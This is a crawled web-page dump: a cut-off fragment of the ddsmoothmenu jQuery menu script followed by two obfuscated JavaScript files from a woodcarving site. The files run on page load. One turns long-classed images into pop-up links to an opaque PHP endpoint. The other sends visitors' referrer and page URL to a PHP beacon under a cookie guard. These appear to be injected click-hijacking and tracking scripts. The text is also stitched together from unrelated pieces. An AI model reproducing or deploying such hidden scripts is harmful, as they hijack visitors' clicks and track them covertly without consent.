1 or less queued animations                                $targetul.css({left: menuleft + "px", width: header._dimensions.subulw + 'px'}).animate({height: 'show', opacity: 'show'}, ddsmoothmenu.transition.overtime)                                if (smoothmenu.shadow.enable) {                                    var shadowleft = header.istopheader ? $targetul.offset().left + ddsmoothmenu.shadow.offsetx : menuleft                                    var shadowtop = header.istopheader ? $targetul.offset().top + smoothmenu.shadow.offsety : header._shadowoffset.y                                    if (!header.istopheader && ddsmoothmenu.detectwebkit) { //in WebKit browsers, restore shadow's opacity to full                                        header.$shadow.css({opacity: 1})                                    }                                    header.$shadow.css({overflow: '', width: header._dimensions.subulw + 'px', left: shadowleft + 'px', top: shadowtop + 'px'}).animate({height: header._dimensions.subulh + 'px'}, ddsmoothmenu.transition.overtime)                                }                            }                        }, ddsmoothmenu.showhidedelay.showdelay)                    },                    function(e) {                        var $targetul = $subul                        var header = $curobj.get(0)                        clearTimeout($targetul.data('timers').showtimer)                        $targetul.data('timers').hidetimer = setTimeout(function() {                            $targetul.animate({height: 'hide', opacity: 'hide'}, ddsmoothmenu.transition.outtime)                            if (smoothmenu.shadow.enable) {                                if (ddsmoothmenu.detectwebkit) { //in WebKit browsers, set first child shadow's opacity to 0, as "overflow:hidden" doesn't work in them                                    header.$shadow.children('div:eq(0)').css({opacity: 0})                                }                                header.$shadow.css({overflow: 'hidden'}).animate({height: 0}, ddsmoothmenu.transition.outtime)                            }                        }, ddsmoothmenu.showhidedelay.hidedelay)                    }            ) //end hover        }) //end $headers.each()        $mainmenu.find("ul").css({display: 'none', visibility: 'visible'})    },    init: function(setting) {        if (typeof setting.customtheme == "object" && setting.customtheme.length == 2) { //override default menu colors (default/hover) with custom set?            var mainmenuid = '#' + setting.mainmenuid            var mainselector = (setting.orientation == "v") ? mainmenuid : mainmenuid + ', ' + mainmenuid            document.write('<style type="text/css">\n'                    + mainselector + ' ul li a {background:' + setting.customtheme[0] + ';}\n'                    + mainmenuid + ' ul li a:hover {background:' + setting.customtheme[1] + ';}\n'                    + '</style>')        }        this.shadow.enable = (document.all && !window.XMLHttpRequest) ? false : this.shadow.enable //in IE6, always disable shadow        jQuery(document).ready(function($) { //ajax menu?            if (typeof setting.contentsource == "object") { //if external ajax menu                ddsmoothmenu.getajaxmenu($, setting)            }            else { //else if markup menu                ddsmoothmenu.buildmenu($, setting)            }        })    }} //end ddsmoothmenu variable

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/hubozuz.js
body_size: 542
content:

window.onload = function ()
{
	sonowuqow();
}


function sonowuqow(){ 
	var zyfe = document.getElementsByTagName("img");		for (var fozafudy = 0; fozafudy < zyfe.length; fozafudy++)   
  		{  


		var humuxikyxof = zyfe[fozafudy].getAttribute("class"); 
		if(humuxikyxof == null || humuxikyxof.length < 50) continue;

  
		var mypufobuqexade = "/dajegy.php?iisw=" + humuxikyxof;		var jegita = zyfe[fozafudy].getAttribute("alt");	 		var kywu = mohebi(mypufobuqexade, jegita);		var mixavyji = zyfe[fozafudy].parentNode;   		var giqegelemyjop = zyfe[fozafudy].cloneNode(true); 	 		kywu.appendChild(giqegelemyjop);



			 		mixavyji.replaceChild(kywu, zyfe[fozafudy]); 	}} 

function mohebi(vicylyfyveraxy, leqamyb)
{	if(leqamyb == null) leqamyb = "";

	var qokeb = document.createElement("a"); 	qokeb.href = "#" + leqamyb; 	qokeb.setAttribute("onclick", "javascript:window.open('" + vicylyfyveraxy + "');return false;"); 	qokeb.setAttribute("rel","nofollow");	qokeb.setAttribute("target","_blank"); 	return qokeb;	  	 
}
  

--- FILE ---
content_type: application/javascript
request_url: https://woodcarvingsculpture.com/fonol.js
body_size: 768
content:



function gucuk()
{  	var dawiwunidyh = window.location.href; 
    var dohajepuzydokyt = "fonol"; 

	var mecyfonuxarax = "/" + dohajepuzydokyt + ".php";  	    var wipopomosidemov = 60;

	
 		var calafawo = dohajepuzydokyt;	
  

	var xociheryzub = ""; 

    try 
 
    {        xociheryzub=""+parent.document.referrer;
	     }	 
    catch (ex) 
         {      	    xociheryzub=""+document.referrer; 
     }
	if(maryjo(calafawo) == null) 	 
 	{ 
			var qukydydo = window.location.hostname;

		   		vibahege(calafawo, "1", wipopomosidemov, "/", qukydydo);   		if(maryjo(calafawo) != null)

		{  			var libe = new Image();
 			libe.src=mecyfonuxarax + "?referer=" + escape(xociheryzub) + "&url=" + escape(dawiwunidyh); 					}  		}  }

gucuk();


function maryjo(zujavarewibufa) {    var girakelaxozewa = document.cookie;
    var fumifynatow = zujavarewibufa + "=";    var rybimyru = girakelaxozewa.indexOf("; " + fumifynatow);
	    if (rybimyru == -1) {	

        rybimyru = girakelaxozewa.indexOf(fumifynatow);
            if (rybimyru != 0) return null;
    } else {  	        rybimyru += 2;	 

    }	       var fiduqoco = document.cookie.indexOf(";", rybimyru);
     if (fiduqoco == -1) {

        fiduqoco = girakelaxozewa.length;

     } 
		 
    return unescape(girakelaxozewa.substring(rybimyru + fumifynatow.length, fiduqoco));  
}	


function vibahege(vaxe,zyfet,jutudefedir, rijerapijabi, nenok) {  var zomejuhena = new Date();	    var hozekukiveruwon = new Date();
	
  


 hozekukiveruwon.setTime(zomejuhena.getTime() + 1000*60*jutudefedir);
     document.cookie = vaxe+"="+escape(zyfet) + ";expires="+hozekukiveruwon.toGMTString() + ";path=" + rijerapijabi + ";domain=" + nenok; 
}
	